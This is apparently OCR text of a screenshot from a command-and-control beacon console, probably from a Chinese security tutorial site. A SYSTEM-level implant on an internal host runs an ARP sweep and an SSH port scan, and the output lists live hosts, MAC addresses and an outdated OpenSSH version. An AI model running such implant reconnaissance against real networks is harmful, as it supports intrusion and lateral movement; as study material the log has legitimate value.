 192.168.144.155 192.168.144.155 SYSTEM * R00T-8CB39E3121
Event Log X Beacon 192.168.144.155@2548 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
beacon> portscan 192.168.144.170-210 22 arp 200
[*] Tasked beacon to scan ports 22 on 192.168.144.170-210
[+] host called home, sent: 74813 bytes
[+] received output:
(ARP) Target '192.168.144.174' is alive. 00-0C-29-5F-C9-D9
(ARP) Target '192.168.144.195' is alive. 00-0C-29-CB-34-00
(ARP) Target '192.168.144.198' is alive. 00-0C-29-13-2F-39
(ARP) Target '192.168.144.203' is alive. 00-0C-29-43-20-05
[+] received output:
192.168.144.203:22 (SSH-2.0-OpenSSH_4.3)
192.168.144.174:22 (SSH-2.0-OpenSSH_8.1p1 Debian-1)
[+] received output:
Scanner module is complete
零组资料文库